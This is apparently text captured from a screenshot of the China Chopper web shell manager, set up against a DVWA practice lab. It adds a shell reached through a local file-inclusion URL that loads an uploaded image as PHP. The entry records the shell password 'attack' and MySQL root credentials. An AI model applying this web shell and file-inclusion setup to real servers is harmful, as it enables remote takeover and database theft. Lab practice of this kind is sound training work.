 首页
星期三 2021-03-24 二月十一
.NET http://www.maicaidao.com/server.asp c... 127.0.0.1 <T>ADO</T... 2021-03-24 10:05:22
ASP http://www.maicaidao.com/server.aspx c... 127.0.0.1 <T>ADO</T... 2021-03-24 10:05:22
PHP http://www.maicaidao.com/server.php c... 127.0.0.1 <T>MYSQL<... 2021-03-24 10:05:22
站点类别
默认类别
Type1
http://192.168.0.130/dvwa/vulnerabilities/fi/>page=file:///var/www/html/dvwa/hackable/uploads/n.jpg
添加SHELL
地址: :/fi/?page=file:///var/www/html/dvwa/hackable/uploads/n.jpg attack
密码
配置: <T>MYSQL</T>
<H>192.168.0.130</H>
<U>root</U>
<P>dvwapassword</P>
分别为数据库的用户名和密码
<L>utf8</L>
备注:
Type1 PHP(Eval) UTF-8 添加
菜刀@20160620@caidao.conf
全部类别(4)